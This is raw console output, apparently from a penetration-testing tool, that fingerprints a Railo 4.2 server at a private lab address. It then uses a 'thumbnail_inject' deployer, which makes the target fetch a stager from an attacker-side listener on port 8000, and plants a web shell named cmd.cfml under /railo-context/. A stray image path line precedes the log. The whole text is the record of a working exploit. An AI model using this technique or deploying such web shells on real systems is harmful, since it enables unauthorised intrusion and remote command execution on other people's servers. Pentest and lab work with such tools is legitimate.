 Started at 2014-09-14 09:56PM
Servers' OS hinted at linux
Fingerprinting host '192.168.242.132'
Server hinted at 'railo'
Checking railo version 4.2 Railo Server...
Checking railo version 4.2 Railo Server Administrator...
Checking railo version 4.2 Railo Web Administrator...
Matched 3 fingerprints for service railo
Railo Server (version 4.2)
Railo Server Administrator (version 4.2)
Railo Web Administrator (version 4.2)
Fingerprinting completed.
This deployer (thumbnail_inject) requires an external listening port (8000).  Continue? [Y/n] > y
Preparing to deploy cmd.cfml...
Waiting for remote server to download file [5s]]
Invoking stager and deploying payload...
Waiting for remote server to download file [7s]]
cmd.cfml deployed at /railo-context/cmd.cfml